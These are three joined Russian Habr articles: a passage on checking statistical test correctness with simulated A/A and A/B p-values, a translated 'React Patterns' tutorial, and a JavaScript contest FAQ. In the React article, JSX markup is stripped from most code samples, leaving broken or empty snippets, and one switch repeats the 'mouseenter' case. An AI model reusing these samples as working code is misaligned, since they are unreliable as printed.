

P-value для синтетических А/А тестах действительно оказалось распределено равномерно от 0 до 1, а для синтетических А/Б тестов проходит через точку ![[\alpha, 1 - \beta]](https://habrastorage.org/getpro/habr/upload_files/557/f14/3de/557f143de2c2c996ba5172ff6e7c8dad.svg).

Кроме оценок распределений на графике дополнительно построены четыре пунктирные линии:

* диагональная из точки [0, 0] в точку [1, 1] – это функция распределения равномерного распределения на отрезке от 0 до 1, по ней можно визуально оценивать равномерность распределения p-value;

* вертикальная линия с  – пороговое значение p-value, по которому определяем отвергать нулевую гипотезу или нет. Проекция на ось ординат точки пересечения вертикальной линии с функцией распределения p-value для А/А тестов – это вероятность ошибки первого рода. Проекция точки пересечения вертикальной линии с функцией распределения p-value для А/Б тестов – это мощность теста (мощность = 1 - ).

* две горизонтальные линии – проекции на ось ординат точки пересечения вертикальной линии с функцией распределения p-value для А/А и А/Б тестов.

График с оценками распределения p-value для синтетических А/А и А/Б тестов позволяет проверить корректность теста для любого значения уровня значимости.

Некорректный критерий

---------------------

Выше рассмотрели пример, когда тест Стьюдента оказался корректным критерием для случайных данных из нормального распределения. Может быть, все критерии всегда работаю корректно, и нет смысла каждый раз проверять вероятности ошибок?



Покажем, что это не так. Немного изменим рассмотренный ранее пример, чтобы продемонстрировать некорректную работу критерия. Допустим, мы решили увеличить продолжительность эксперимента до 2-х недель. Для каждого пользователя будем вычислять стоимость покупок за первую неделю и стоимость покупок за второю неделю. Полученные стоимости будем передавать в тест Стьюдента для проверки значимости отличий. Положим, что поведение пользователей повторяется от недели к неделе, и стоимости покупок одного пользователя совпадают.

```

def run_synthetic_experiments_two(values, sample_size, effect=0, n_iter=10000):

"""Проводим синтетические эксперименты на двух неделях."""

pvalues = []

for _ in range(n_iter):

a, b = np.random.choice(values, size=(2, sample_size,), replace=False)

b += effect

# дублируем данные

a = np.hstack((a, a,))

b = np.hstack((b, b,))

pvalue = stats.ttest_ind(a, b).pvalue

pvalues.append(pvalue)

return np.array(pvalues)

pvalues_aa = run_synthetic_experiments_two(values, sample_size)

pvalues_ab = run_synthetic_experiments_two(values, sample_size, effect=effect)

print_estimated_errors(pvalues_aa, pvalues_ab, alpha)

plot_pvalue_distribution(pvalues_aa, pvalues_ab, alpha, beta)

```

```

оценка вероятности ошибки I рода = 0.2451

доверительный интервал = [0.2367, 0.2535]

оценка вероятности ошибки II рода = 0.0894

доверительный интервал = [0.0838, 0.0950]

```

Получили оценку вероятности ошибки первого рода около 0.25, что сильно больше уровня значимости 0.1. На графике видно, что распределение p-value для синтетических А/А тестов не равномерно, оно отклоняется от диагонали. В этом примере тест Стьюдента работает некорректно, так как данные зависимые (стоимости покупок одного человека зависимы). Если бы мы сразу не догадались про зависимость данных, то оценка вероятностей ошибок помогла бы нам понять, что такой тест некорректен.

Итоги

-----

Мы обсудили, что такое корректность статистического теста, посмотрели, как оценить вероятности ошибок на исторических данных и привели пример некорректной работы критерия.

Таким образом:

* корректный критерий – это критерий, у которого вероятности ошибок первого и второго рода равны допустимым вероятностям ошибок первого и второго рода соответственно;

* чтобы критерий контролировал вероятность ошибки первого рода для любого уровня значимости, необходимо и достаточно, чтобы p-value при верности нулевой гипотезы было распределено равномерно от 0 до 1. | https://habr.com/ru/post/706388/ | null | ru | null |

# Паттерны React

Привет Хабр! Предлагаю вашему вниманию свободный перевод статьи «[React Patterns](http://reactpatterns.com/)» Майкла Чана, с некоторыми моими примечаниями и дополнениями.

Прежде всего хотел бы поблагодарить автора оригинального текста. В переводе я использовал понятие «Простой компонент» как обозначение Stateless Component aka Dump Component aka Component vs Container

Конструктивная критика, а так же альтернативные паттерны и фичи React приветствуются в комментах.

**Оглавление**

> * **Простые компоненты** — Stateless function

> * **JSX распределение атрибутов** — JSX Spread Attributes

> * **Деструктуризация аргументов** — Destructuring Arguments

> * **Условный рендеринг** — Conditional Rendering

> * **Типы потомков** — Children Types

> * **Массив как потомок** — Array as children

> * **Функция как потомок** — Function as children

> * **Функция в render** — Render callback

> * **Проход по потомкам** — Children pass-through

> * **Перенаправление компонента** — Proxy component

> * **Стилизация компонентов** — Style component

> * **Переключатель событий** — Event switch

> * **Компонент-макет** — Layout component

> * **Компонент-контейнер** — Container component

> * **Компоненты высшего порядка** — Higher-order component

>

Поехали!



### Stateless function

Функция без состояния ( далее Простые Копоненты) прекрасный способ определить универсальный компонент. Они не содержат состояния (state) или ссылку на DOM элемент (ref), это просто функции.

```

const Greeting = () => Hi there!

```

В них передаются параметры (props) и контекст

```

const Greeting = (props, context) =>

Hi {props.name}!

```

Они могут определять локальные переменные, если используете блоки ({})

```

const Greeting = (props, context) => {

const style = {

fontWeight: "bold",

color: context.color,

}

return {props.name}

}

```

Но вы можете получить тот же результат, если используете еще одну функцию

```

const getStyle = context => ({

fontWeight: "bold",

color: context.color,

})

const Greeting = (props, context) =>

{props.name}

```

Они могут определить defaultProps, propTypes и contextTypes

```

Greeting.propTypes = {

name: PropTypes.string.isRequired

}

Greeting.defaultProps = {

name: "Guest"

}

Greeting.contextTypes = {

color: PropTypes.string

}

```

### JSX Spread Attributes

Распределение атрибутов это фитча JSX. Такой синтаксический наворот, чтобы передавать все свойства объекта как атрибуты JSX

Эти два примера эквивалентны:

— props написаны как атрибуты:

```

{children}

```

— props «распределены» из объекта:

```

```

Используйте перенаправление props в создаваемый объект

```

const FancyDiv = props =>

```

Теперь вы можете быть уверены, что нужный атрибут будет присутствовать (className), так же как и те которые вы не указали напрямую в функции а передали в нее вместе с props

```

So Fancy

```

*Результат:*

```

So Fancy

```

Имейте ввиду, что порядок имеет значение. если props.className определено, то это свойство перепишет className определенное в FancyDiv

```

```

*Результат:*

```

```

We can make FancyDivs className always “win” by placing it after the spread props ({…props}).

Вы можете сделать так, что ваше свойство всегда перепишет переданные через props

```

const FancyDiv = props =>

```

Есть более изящный подход — объединить оба свойства.

```

const FancyDiv = ({ className, ...props }) =>

```

### Destructuring Arguments

Деструктурирующее присвоение это фича стандарта ES2015. Она отлично сочетается с props для Простых Компонентов.

Эти примеры эквивалентны

```

const Greeting = props => Hi {props.name}!

const Greeting = ({ name }) => Hi {name}!

```

Синтаксис оператора rest (…) позволяет собрать оставшиеся свойства в объект

```

const Greeting = ({ name, ...props }) =>

Hi {name}!

```

Далее этот объект может быть использован для передачи не выделенных свойств далее в созданном компоненте

```

const Greeting = ({ name, ...props }) =>

Hi {name}!

```

Avoid forwarding non-DOM props to composed components. Destructuring makes this very easy because you can create a new props object without component-specific props.

### Conditional Rendering

Можете использовать обычный if/else синтаксис в компонентах. Но условные (тернарные) операторы это ваши друзья

*if*

```

{condition && Rendered when `truthy` }

```

*unless*

```

{condition || Rendered when `falsey` }

```

*if-else (tidy one-liners)*

```

{condition

? Rendered when `truthy`

: Rendered when `falsey`

}

```

*if-else (big blocks)*

```

{condition ? (

Rendered when `truthy`

) : (

Rendered when `falsey`

)}

```

\* Я предпочитаю не использовать конструкции из последнего примера, гораздо нагляднее в данном случае будет использование обычного if/else, хотя все зависит от конкретного кода.

### Children Types

React может рендерить потомков любого типа. В основном это массив или строка

*Строка*

```

Hello World!

```

*Массив*

```

{["Hello ", World, "!"]}

```

Функции могут быть так же использованы как потомки. Однако, нужно координировать их поведение с родительским компонентом.

*Функция*

```

{() => { return "hello world!"}()}

```

### Array as children

Использование массива потомков, это обычный паттерн, например так вы делаете списки в React.

Используйте map(), чтобы сделать массив элементов React, для каждого значения в массиве.

```

{["first", "second"].map((item) => (

* {item}

))}

```

Это эквивалентно литералу массива с объектами

```

{[

* first

,

* second

,

]}

```

Такой паттерн может быть использован совместно с деструктуризацией, распределением атрибутов и другими фичами, чтобы упростить написание кода

```

{arrayOfMessageObjects.map(({ id, ...message }) =>

)}

```

### Function as children

Использование функций как потомков требует дополнительного внимания с вашей стороны, чтобы можно было извлечь из них пользу.

```

{() => { return "hello world!»}()}

```

Однако, они могут придать вашим компонентам супер силу, такая техника обычно называется рендер-коллбэк.

Эта мощная техника используется в таких библиотеках как ReactMotion. Когда вы применяете ее, логика рендера может управляйся из родительского компонента, вместо того, чтобы полностью передать ее самому компоненту.

### Render callback

Вот пример компонента который использует рендер-коллбэк. Он в целом бесполезен, однако это хорошая иллюстрация возможностей, для начала.

```

const Width = ({ children }) => children(500)

```

Компонент вызывает потомков, как функцию с определенным аргументом. В данном случае это число 500.

Чтобы использовать этот компонент мы передаем ему функцию как потомка.

```

{width => window is {width}}

```

Получим такой результат

```

window is 500

```

При таком подходе, можно использовать параметр (width), для условного рендеринга

```

{width =>

width > 600

? min-width requirement met!

: null

}

```

Если планируем использовать такое условие много раз, то мы можем определить другой компонент, чтобы передать ему эту логику

```

const MinWidth = ({ width: minWidth, children }) =>

{width =>

width > minWidth

? children

: null

}

```

Очевидно, что статичный компонент Width, не очень полезен, но мы можем наблюдать за размерами окна браузера при таком подходе, это уже что-то

```

class WindowWidth extends React.Component {

constructor() {

super()

this.state = { width: 0 }

}

componentDidMount() {

this.setState(

{width: window.innerWidth},

window.addEventListener(

"resize",

({ target }) =>

this.setState({width: target.innerWidth})

)

)

}

render() {

return this.props.children(this.state.width)

}

}

```

Многие предпочитают Компоненты Высшего Порядка для такого типа функционала. Это вопрос личных преференций.

### Children pass-through

Вы можете создать компонент, чтобы применить контекст и рендерить потомков.

```

class SomeContextProvider extends React.Component {

getChildContext() {

return {some: "context"}

}

render() {

// how best do we return `children`?

}

}

```

Тут вам следует принять решение. Обернуть потомков в еще один html тэг (div), или вернуть только потомков. Первый вариант может повлиять на существующую разметку и может нарушить стили. Второй — приведет к ошибке (вы помните, что можно вернуть только один родительский элемент из компонента)

*Вариант 1: дополнительный div*

```

return {children}

```

*Вариант 2: ошибка*

```

return children

```

Лучше всего управлять потомками при помощи специальных методов — React.Children. Например пример ниже позволяет вернуть только потомков и не требует дополнительной обертки

```

return React.Children.only(this.props.children)

```

### Proxy component

(Не уверен, что это название вообще что-то значит) прим. автора статьи

Кнопки повсюду в приложении. И каждая из них должна иметь атрибут типа ‘button’

```

```

Писать такое сотни раз ручками — не наш метод. Мы можем написать компонент более высокого уровня, чтобы перенаправить props в компонент уровнем ниже.

```

const Button = props =>

```

Далее вы просто используете Button, вместо button, и можете быть уверены, что нужный атрибут будет присутствовать в каждой кнопке.

```

// вернет

```

```

Send Money

// вернет Send Money

```

### Style component

Это Proxy Component примененный к стилям. Скажем, у нас есть кнопка. Она использует классы, чтобы выглядеть как ‘primary’.

```

const PrimaryBtn = props =>

const Btn = ({ className, primary, ...props }) =>

```

Это поможет визуализировать происходящее

PrimaryBtn()

↳ Btn({primary: true})

↳ Button({className: «btn btn-primary»}, type: «button»})

↳ ''

Использование этих компонентов вернет одинаковый результат

```

```

Такой подход может принести ощутимую пользу, так как изолирует определенные стили в определенном компоненте.

### Event switch

При написании обработчиков событий, обычно мы используем соглашение о названии функций

```

handle{eventName}

handleClick(e) { /* do something */ }

```

Для компонентов, которые обрабатывают несколько событий, такое наименование может быть излишне повторяющемся. Сами по себе названия не дают нам никакой ценности, так как они просто направляют к действиям/функциям

```

handleClick() { require("./actions/doStuff")(/* action dtes */) }

handleMouseEnter() { this.setState({ hovered: true }) }

handleMouseLeave() { this.setState({ hovered: false }) }

```

Давайте напишем простой обработчик для всех событий с переключателем по типу события (event.type)

```

handleEvent({type}) {

switch(type) {

case "click":

return require("./actions/doStuff")(/* action dates */)

case "mouseenter":

return this.setState({ hovered: true })

case "mouseenter":

return this.setState({ hovered: false })

default:

return console.warn(`No case for event type "${type}"`)

}

}

```

Можно так же вызывать функции аргументы напрямую, используя функцию-стрелку

```

someImportedAction({ action: "DO\_STUFF" })}

```

Не парьтесь насчет оптимизации производительности, пока не столкнулись с такими проблемами. Серьезно, не нужно.

\* Лично я не считаю такой подход удачным, тк он не добавляет читаемости коду. Я предпочитаю использовать фичи React c функциями которые привязываются к контексту автоматом. То есть следующая нотация более не является необходимостью

```

this.handleClick = this.handleClick.bind(this)

```

вместо нее работает следующая нотация

```

handleClick = () => {…} // вместо handleClick() {...}

```

и далее где-то возможно просто

```

onClick={this.handleClick}

```

В таком случае контекст (this) не будет утерян, если внутри функция обработчик ссылается к нему. Соответственно, такие функции можно легко передавать в качестве props другим компонентам и вызывать в них.

Также, в случае, если мы передаем такую функцию в потомок, Простой Компонент, то можем получить ссылку на DOM элемент этого компонента через event.target в родительском компоненте, что иногда полезно.

```

class SomeComponent extends React.Component {

onButtonClick = (e) => {

const button = e.target;

// …

}

render() {

}

}

const Button = ({clickHandler, …props}) => {

const btnClickHandler = (e) => {

// что-то происходит

e.preventDefault()

clickHandler(e)

}

return

}

```

### Layout component

Компоненты макета это что-то вроде статических элементов DOM. Скоро всего они не будут обновляться часто, если будут вообще.

Рассмотрим компонент который содержит два компонента горизонтально.

```

}

rightSide={}

/>

```

Мы можем агрессивно оптимизировать его работу.

Так как HorizontalSplit будет родительским компонентом для обоих компонентов он никогда не станет их владельцем. Мы можем сказать чтобы он никогда не обновлялся, при этом не прорывая жизненные циклы внутренних компонентов.

```

class HorizontalSplit extends React.Component {

shouldComponentUpdate() {

return false

}

render() {

{this.props.leftSide}

{this.props.rightSide}

}

```

### Container component

*“A container does data fetching and then renders its corresponding sub-component. That’s it.” — Jason Bonta*

Дано: компонент CommentList, который используется несколько раз в приложении.

```

const CommentList = ({ comments }) =>

{comments.map(comment =>

* {comment.body}-{comment.author}

)}

```

Мы можем создать новый компонент ответственный за получение данных и рендер компонента CommentList

```

class CommentListContainer extends React.Component {

constructor() {

super()

this.state = { comments: [] }

}

componentDidMount() {

$.ajax({

url: "/my-comments.json",

dataType: 'json',

success: comments =>

this.setState({comments: comments});

})

}

render() {

return

}

}

```

Мы можем писать различные компоненты-контейнеры для разных контекстов приложения.

### Higher-order component

Функция высшего порядка это функция которая может принимать в качестве аргументов другие функции и/или возвращать функции. Не более сложно чем данное определение. Так что такое компоненты высшего порядка?

Вы уже используете компоненты-контейнеры, это просто контейнеры, обернутые в функцию. Давайте начнем с простого Greeting компонента.

```

const Greeting = ({ name }) => {

if (!name) { return Connecting... }

return Hi {name}!

}

```

Если он получит props.name, он отрендерит данные. В противном случае он отрендерит “Connecting…”. Теперь немного более высокий порядок:

```

const Connect = ComposedComponent =>

class extends React.Component {

constructor() {

super()

this.state = { name: "" }

}

componentDidMount() {

// this would fetch or connect to a store

this.setState({ name: "Michael" })

}

render() {

return (

)

}

}

```

Это функция которая возвращает компонент, который рендерит компонент, который мы передали в качестве аргумента (ComposedComponent)

Далее мы оборачиваем компоте в эту функцию.

```

const ConnectedMyComponent = Connect(Greeting)

```

Это очень мощный шаблон, чтобы компонент мог получать данные и раздавать их любому количеству простых компонентов.

Ссылки (все на английском):

* [Оригинальный текст](http://reactpatterns.com/?ref=mybridge.co)

* [Компоненты высшего порядка в деталях](https://medium.com/@franleplant/react-higher-order-components-in-depth-cf9032ee6c3e#.cctl4jdba)

* [Паттерны привязки контекста в React](https://medium.com/@housecor/react-binding-patterns-5-approaches-for-handling-this-92c651b5af56?ref=mybridge.co#.s46cgpf8k) | https://habr.com/ru/post/309422/ | null | ru | null |

# Конкурс по программированию на JS: Классификатор слов (дополнение)

Спасибо всем, кто уже поучаствовал или собирается участвовать в нашем [конкурсе по программированию](https://habrahabr.ru/company/hola/blog/282624/)!

Мы решили опубликовать ряд важных разъяснений к правилам, чтобы помочь участникам избежать типичных ошибок. Обидно было бы дисквалифицировать интересное решение из-за чисто технической ошибки.

По многочисленным просьбам мы также публикуем официальный [скрипт для тестирования](https://github.com/hola/challenge_word_classifier/blob/master/tests/test.js). С помощью него Вы можете самостоятельно проверить, работает ли Ваша программа в условиях нашей тестовой системы. Запустите скрипт без аргументов, чтобы узнать, как им пользоваться.

Для отправки работ осталась ещё неделя. Если этот пост помог Вам найти ошибку, ещё есть время её исправить.

Английская версия этого поста размещена [на GitHub](https://github.com/hola/challenge_word_classifier/blob/master/blog/02-faq.md).

#### Часто задаваемые вопросы

* **Как же я смогу прочитать файл `words.txt`, если нельзя загрузить модуль `fs`? А можно ли скачать его из интернета? Можно ли использовать `process.binding`?**

Ваша программа не будет иметь доступа к файлу `words.txt`. В этом и смысл. Если бы можно было просто прочитать этот файл, задача была бы тривиальной. Ничего нельзя скачать, потому что для этого понадобились бы такие модули, как `http` или `net`. Включить словарь в своё решение тоже не получится из-за ограничения по размеру.

Это означает, что написать решение, всегда дающее правильные ответы, скорее всего, невозможно. Но можно написать программу, которая чаще угадывает правильно, чем неправильно, и тот, чья программа точнее угадывает, победит.

* **В словаре есть некоторые слова с прописными буквами. Могут ли они попасться в тестах?**

Могут, но они будут переведены в нижний регистр.

* **Что означает «64 КиБ»?**

64\*1024 = 65536 байт.

* **Если мой файл данных сжат методом gzip, то должен ли его размер до или после сжатия укладываться в 64 КиБ вместе с текстом программы?**

Учитывается размер после сжатия.

* **Что за странный словарь! Там полно каких-то непонятных слов.**

Мы знаем, что он странный. Это самый большой словарь английского языка для проверки правописания, в который входит большое число аббревиатур, заимствований, редких слов, диалектизмов и даже невозможных словоформ. Тем не менее, мы выбрали именно этот словарь, поэтому для данной задачи «английское слово» — это то, которое встречается конкретно в этом словаре.

* **Какого размера набор «не-слов», используемый в генераторе тестов?**

Генератор тестов не использует какого-либо фиксированного набора «не-слов». Он генерирует псевдослучайные слова, похожие на английские, непосредственно при запросе по алгоритму, который мы опубликуем при подведении итогов конкурса.

* **Как тестовая система будет учитывать дубликаты, то есть слова, встречающиеся более чем в одном из блоков по 100 слов?**

Каждое вхождение будет учитываться как отдельное слово. Посмотрите, как устроен наш [скрипт для тестирования](https://github.com/hola/challenge_word_classifier/blob/master/tests/test.js).

* **Что, если победителю ссылку на конкурс прислали два человека?**

Премию получит тот, кто прислал её первым.

#### Типичные ошибки

К сожалению, во многих решениях, которые мы получили на сегодняшний день, содержатся похожие технические ошибки:

* Функции `test` и `init` не экспортированы или экспортированы неправильно. Недостаточно просто объявить функции, их надо экспортировать из модуля. Если Вы не уверены, что сделали это правильно, проверьте свою программу нашим [тестовым скриптом](https://github.com/hola/challenge_word_classifier/blob/master/tests/test.js).